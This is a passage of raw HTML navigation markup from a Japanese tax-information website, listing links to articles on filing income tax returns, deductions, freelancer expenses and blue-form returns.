href="https://biz.moneyforward.com/tax_return/basic/54421/">歯医者の治療費は確定申告で医療費控除できる？対象となる歯科治療を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54429/">海外勤務中の非居住者も確定申告が必要？課税のしくみや納税管理人の選定方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54493/">確定申告で保育園の保育料は経費にできる？引き下げる方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54500/">信用取引は確定申告が必要？税金の仕組みや損益通算についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54521/">任意団体も確定申告が必要？やり方や助成金にかかる税金も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54052/">新聞代は確定申告で経費にできる？仕訳や軽減税率についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54058/">自衛隊の自衛官でも確定申告が必要？節税メリットを受けられるケースも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54062/">確定申告で通信費を経費にすることはできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54082/">個人事業主の食費は確定申告で経費にできる？勘定科目や注意点まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54096/">自動車保険は確定申告で控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54116/">取材費とは？仕訳方法や確定申告での処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53910/">合同会社の決算・法人税等の確定申告方法は？必要書類についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53946/">個人向け国債にかかる税金は確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53967/">母子家庭も確定申告が必要？不要な場合と控除についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53844/">個人事業主は確定申告で生活費を経費にできる？生活費を事業用口座から引き出した場合の記帳方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53834/">内職・在宅ワークは確定申告が必要？経費になるものとその特例も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53704/">成年被後見人の確定申告が必要なケースや書き方・記載例を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53609/">非常勤の消防団員は確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53623/">養育費の支払いは扶養控除の対象として税金対策できる？確定申告は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53634/">資格取得費用は確定申告で経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53503/">確定申告で美容院代などの美容費は経費に計上できる？勘定科目は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53357/">確定申告で自動車購入費用を経費にする方法や仕訳を個人事業主向けに解説！新車と中古車の減価償却の違いが分かる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53365/">フードデリバリー配達員の確定申告の必要性とその方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53272/">確定申告で交通費を経費にできる条件は？個人事業主・アルバイト・会社員に分けて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53246/">材料費は確定申告で必要経費にできる！仕訳や勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53196/">入院費用は確定申告で医療費控除の対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52662/">ピアノ教室の確定申告はいくらから？必要書類や経費の扱いまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53006/">原稿料・講演料を受け取ったときの確定申告の書き方や必要経費を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52906/">宝くじに当選したら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52918/">風邪薬の確定申告｜医薬品の購入費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52937/">先物・オプション取引の利益は確定申告が必要？書類や記載例とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52947/">整骨院・接骨院の確定申告｜施術費用は医療費控除の対象？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52960/">自宅サロンで必要経費にできるものは？確定申告の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52971/">高速代など交通費も確定申告で経費にできる？個人事業主も必見！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52672/">インストラクターに確定申告は必要？提出書類や経費になるものまで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52681/">フリーランスに確定申告は必要？やり方から節税方法まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52747/">インフルエンザの予防接種は確定申告で控除対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52756/">マンションを購入したら確定申告で節税！必要書類や手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52558/">マイナンバー通知カード廃止で確定申告への影響は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52360/">競馬で儲けたら確定申告はいくらから必要？計算方法や経費はどうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52080/">派遣社員で確定申告が必要なケースとは？年末調整ができない時の手続きについて</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52106/">ポイントサイトで稼いだら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/51798/">個人事業主が選択できる4つの健康保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50715/">確定申告と地代家賃 – 収支内訳書の書き方から自宅の家賃を経費にする方法まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50730/">駐車場経営は確定申告が必要？所得区分や経費も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50341/">同人誌作家の確定申告のやり方を徹底解説！していないとどうなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50086/">養老保険が満期になったら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50155/">確定申告でガソリン代を経費にするには？勘定科目や仕訳例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49934/">家庭教師に確定申告は必要？個人契約や業務委託、学生の掛け持ちの場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49909/">公務員でも確定申告をした方が良い場合とメリットを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49514/">アニメーター向け確定申告の書き方！フリーランスの経費や源泉徴収も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49563/">ミュージシャン向け確定申告の書き方！経費にできるものも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49579/">声優向け確定申告のやり方！経費や白色申告もわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49515/">イラストレーターの確定申告の書き方！副業や学生、フリーランスの場合は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49625/">せどり（転売）で利益が出たら確定申告は必要？副業の場合のやり方は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49685/">公務員でも確定申告をした方が良い場合とメリットを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49723/">アンケートモニターに確定申告は必要？税金はかかる？副業の場合も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49788/">外国株投資の確定申告は必要？どうやる？外国税額控除や必要書類を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49179/">葬儀費用は確定申告で控除できない！相続税の基礎控除を受けよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49197/">ソーシャルレンディングの確定申告の方法！書き方や必要書類、不要な場合も？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49238/">NISAに確定申告は必要？非課税口座を上手に使って節税しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49234/">未支給年金の確定申告について詳しく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49123/">ストックオプションの確定申告｜税金額の計算や課税時期、申告方法について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49076/">奨学金を受け取ったら確定申告は必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48364/">外貨貯金の為替差益に確定申告が必要になるケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49047/">貸株サービスの金利・配当金相当額の確定申告についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/49021/">認定住宅新築等特別税額控除とは？計算式と必要書類</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48263/">太陽光発電の売電収入には確定申告が必要？経費についてもわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48203/">未成年でも確定申告が必要になるケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48214/">弁護士の確定申告はどうすればいい？経費になる支出は？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48309/">YouTuberの確定申告のやり方を徹底解説！収入別の税金対策を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48336/">バイナリーオプションに確定申告は必要？国内・海外の違いや税金対策について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48141/">譲渡所得とは？不動産売却時の確定申告の方法、必要書類を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48079/">非常勤講師は確定申告が必要？ 掛け持ちしたらどうする？経費にできる？まとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48118/">パチンコ・パチスロで勝ったら確定申告しないとマズい！？税金対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48060/">クラウドファンディングにかかる税金は？確定申告が必要？種類ごとに解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41447/">扶養範囲内を超えた場合は？専業主婦の確定申告を年収・働き方別に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41234/">災害による損害が発生した時の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41015/">ダブルワークの確定申告は必要？やり方・必要書類などをわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36382/">株の損益通算とは？損失・利益の確定申告のやり方をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/30484/">仮想通貨（暗号資産）取引で確定申告は必要？所得の区分や税金の計算方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2576/">投資信託の取引で確定申告が必要？普通分配金・特別分配金・売却益を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23652/">ネット収入も確定申告が必要？副業の場合や住民税の申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22284/">民泊事業は確定申告が必要？雑所得・不動産所得の区分についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2478/">結婚したら確定申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2317/">配当控除とは？確定申告での配当金の計算方法までわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2256/">無職・無収入でも確定申告が必要な場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2250/">フリーターの確定申告をわかりやすく解説！条件や必要書類も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2216/">転職後は確定申告が必要で年末調整はできない？書類や手続きの方法も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2098/">会社員/サラリーマンの確定申告のやり方！医療費控除・副業・ふるさと納税対応</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2085/">確定申告を税理士に代行してもらうメリットと費用、教えます</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18902/">山林所得を確定申告する時に知っておきたい計算方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14589/">すまい給付金は確定申告が必要？書き方や証明書についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/623/">【個人事業主向け】廃業届の手続きガイド！e-Taxや書類の書き方、適切なタイミングを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1629/">役員報酬の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1357/">アフィリエイトの副業は稼げる？アフィリエイターの確定申告についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1349/">相続がある場合の確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1378/">失業保険を受給している場合の確定申告はどうする？注意点や手続きについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1284/">一時所得とは？臨時収入を得た際の税金と確定申告を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/1288/">海外転勤になった場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50669/">不動産所得の計算</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/998/">確定申告でアルバイトが注意すべきことは？アルバイトにかかる所得税</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/968/">パートの確定申告について解説！年収103万円以下はどうする？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/62/">不動産所得とは？確定申告のやり方・税率について【家賃収入対応】</a></li></ul></li><li class="cat-item cat-item-19"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/information/">お役立ち情報</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78732/">個人事業主の障害者雇用に使える助成金まとめ【2025年現在】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78555/">個人事業主が働けなくなった時の対策ガイド！制度・保険・収入確保まで</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78481/">個人事業主が設備投資に使える補助金、助成金一覧まとめ【2025年】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78585/">個人事業主はカフェ代を経費にできる？利用する勘定科目や仕訳をケース別に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75974/">脱税による税務調査の時効は5年？7年？罰金やペナルティについても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73810/">個人事業主は労働基準法が適用される？労働時間のルールや判断基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/65309/">個人事業主をやめた方がいい年収は？平均年収別の手取りの目安も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64333/">消費税の納付方法は7種類！法人と個人事業主向けに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/63733/">個人の税務調査はいくらから？どこまで調べる？追徴課税の平均や流れについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55998/">これを見れば全てわかる！個人事業主の〇〇は経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55498/">個人事業主・フリーランスを支援する助成金・補助金・給付金・支援金まとめ</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/information" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55435/">個人事業主は社長を名乗れる？肩書きの違いやルールを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/55233/">確定申告を公認会計士に依頼する費用相場は？仕訳は丸投げできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/54386/">IPOとは？新規公開株の意味や投資するメリット・購入方法をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53682/">フリーランス（個人事業主）デザイナーは必見！「文芸美術国民健康保険組合」徹底解剖！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53666/">できればお世話になりたくない、被災したら受け取れる災害弔慰金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50299/">寡婦控除とは？要件やひとり親控除との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48272/">確定申告不要！ワンストップ特例制度を使ったふるさと納税の方法について解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48232/">確定拠出年金とは？個人型(iDeCo)と企業型の違いや制度の活用法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48102/">何歳から確定申告をするの？子どもも申告が必要になるケースとは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3885/">コロナ時代の確定申告！その給付金は課税対象？気を付けるポイントは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/43864/">アプリで確定申告！アプリの選び方と申請方法を分かりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/42419/">フリーランス・個人事業主がいま見直したい「お金の話」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/42181/">市販薬も対象！医療費控除の特例「セルフメディケーション税制」とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41468/">昨年度の確定申告書が必要になるのはいつ？遡って確認する方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41440/">無申告加算税を払うことになる前に…申告忘れをゼロにする方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41370/">学生のアルバイト・業務委託の確定申告と勤労学生控除を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41155/">個人型確定拠出年金iDeCo(イデコ)の特徴と年末調整・確定申告</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41142/">マイナンバーカードなしで確定申告するやり方【スマホ・e-Tax・郵送対応】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41286/">過去の確定申告書の控えを閲覧したい！ 紛失して再発行するには？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/41382/">さんきゅう倉田が「国税庁チャットボット」と格闘してみた</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40992/">初めての確定申告で押さえたい3つのポイント【BASE OWNERS DAYレポート】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/39354/">春風亭昇太さんも！落語家の結婚、昇進、襲名…ご祝儀は課税対象になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/38122/">フリーランスが知るべき住民税の基本。元会社員なら「何月に退職したか」がポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37770/">新社会人の疑問「東京都の住民税額は区によって違う？」「新卒1年目は住民税ない？」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37539/">ぶっちゃけどう？悪い個人事業主に告ぐ、こんな経費計上・確定申告は税務調査を覚悟しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/37103/">年収別「医療費控除で安くなる税金」はいくら？ 意外と知らない控除対象も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36938/">確定申告時期の税務署は“戦場”だ　職員はこんなクレームを受けている</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36528/">確定申告の時期に“引越し”で住所変更 提出先はどこ？必要書類や注意点も解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36342/">確定申告のよくある間違いと修正方法～税務署で大暴れしないために！～</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/36220/">退職者にもある「住民税で2年目に注意すべき点」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35165/">プロ野球選手の契約金は「税金が安い」　”契約金1億円選手”の納税額を試算してみた</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35146/">高級外車の「売却益」隠し続出　転売の儲けはいくらから申告が必要？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35031/">e-sportsってどれぐらい稼げるの？ プロゲーマーに聞く「日本の寂しい賞金事情」</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/35022/">「競馬は二重課税」と批判再燃　税理士に聞く「馬券と税金」の不思議なカラクリ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/30818/">コスプレイヤー倉坂くるると一緒に学ぶ「確定申告」の超基本</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/28443/">税金計算上の「扶養」とは？知って得するあれこれ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/26502/">謄本と抄本の違いとは？具体例を挙げて丁寧に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/26183/">【一覧表あり】続柄の書き方をわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/26048/">住宅ローン控除で住民税も安くなる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24115/">贈与税を非課税にできる制度「住宅取得等資金の贈与の特例」を有効活用しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/24054/">贈与税の税率は何％？暦年課税と相続時精算課税の違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23970/">贈与税申告書の書き方をわかりやすく解説【見本つき】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23877/">損しているかも！？所得金額と収入金額の違いを正しく理解しよう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23641/">按分計算を学ぼう！生活費と事業費を分ける方法とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/23457/">特定口座年間取引報告書と確定申告についてわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19431/">事業主貸と事業主借を正しく使い分けるには？仕訳例でわかりやすく解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17254/">還付申告書を入手する7つの方法を解説！年末調整・確定申告とは違う？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22154/">個人事業主の退職金制度を知ろう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17246/">還付申告には期限があるのか？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21464/">住民税の滞納はメリットなし！「延滞税」のペナルティを徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21430/">振替納税とは？確定申告で口座振替が使える制度？便利な点と注意点を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/21421/">【国外転出時課税制度】富裕層は知っておきたい制度</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2464/">確定申告で口座振替を選ぶメリット・デメリット</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2385/">確定申告がわかるおすすめの本をご紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/2350/">【初心者向け】帳簿の付け方は？単式・複式簿記の違いからエクセルでの作成方法まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/20671/">震災特例法の控除をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18426/">役員退職金の税金について</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19882/">個人事業主が知っておくべき「事業税」とは？算出方法や控除・税率について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/19087/">利子所得はなぜ確定申告に関係がないのか？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18870/">配当所得で損益通算をするための基礎知識</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18822/">保険の節税効果とは？個人事業主と法人が節税に活用できる保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18673/">固定資産税・自動車税は必要経費になる？かしこく租税を経費に変えるコツ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18645/">「住民税は2年目から」は本当？新卒会社員が知っておきたい税のしくみ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17779/">退職所得を確定申告したほうがいいケースとは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/18507/">住民税における控除の種類と金額まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/17171/">少額減価償却資産の特例が個人事業主にもたらすメリットは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15286/">【贈与税対策の基礎】贈与税の節税手段と注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/15052/">分離課税は確定申告したほうが得？「申告分離課税」と「源泉分離課税」について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14677/">不動産投資は個人事業主が有利？法人化のタイミングや融資を受ける方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14610/">延滞税・加算税って何？附帯税の種類と課せられる条件まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14361/">メガネ・コンタクトの代金が医療費控除できる場合がある条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14535/">固定資産税の節税方法とは？知らなければ損をするチェックポイントまとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14377/">出産育児一時金とは？対象者や金額、手続きを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14304/">ジュニアNISAと大人版の違いを徹底解説！80万円の非課税限度額を使いこなそう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14530/">固定資産税の計算は地域差あり！固定資産の計算方法と評価方法とは</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14269/">所得税の「更正の請求」で払いすぎた税金を取り戻そう！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13964/">個人事業主が引越し・住所変更・転居した時の手続きと必要書類・e-Tax申請の流れのまとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/14081/">【固定資産税】知っておきたい店舗の併用割合による税額の違い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13898/">源泉徴収漏れがあった場合の延滞税はいくらかかる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/13070/">退職の時期によって異なる住民税の対応方法</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12891/">個人事業主の領収書の書き方、もらい方、保管方法は？レシートで代用できる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12349/">【社会人の税金】新卒・新社会人必見！サラリーマンが払う5つの税金</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12169/">源泉徴収票が手に入らない、もらえない時はどうしたらいい？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12147/">源泉徴収されても還付金がある場合とない場合がある？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/184/">白色申告で税務調査を受ける可能性</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/50667/">クレジットカード決済をした場合</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/11544/">要注意！個人事業主がクライアントと契約書を結ぶ際に確認すべき3つのポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/11193/">副業で年20万超稼いでも課税されない場合と、20万以下でも申告が必要な場合の違いを徹底解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/10699/">同じ1億円でも宝くじの当せん金とクイズの懸賞金では税金が違う！？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/9622/">【総まとめ】確定申告で所得税に適用される控除一覧</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/9631/">個人事業主が支払う税金の種類は？いくら支払うかの計算方法や節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/8197/">【要チェック】個人事業主の所得税の納税期限と4つの納税方法！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/4137/">個人事業主・フリーランスが抑えておきたい経費計上4つのポイント（節税シミュレーション付き）</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/48960/">個人事業主が迷う「どこまで経費？」よくあるQ&#038;Aをもとに解説</a></li></ul></li><li class="cat-item cat-item-41"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/blue-return/">青色申告</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79476/">青色申告の節税術は？メリットや法人化との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56232/">フリーランスは青色申告がおすすめ！メリット・やり方・経費についても解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53440/">郵送で青色申告の必要書類を提出する方法は？手順や期限について解説！</a></li><li class="posts"><a 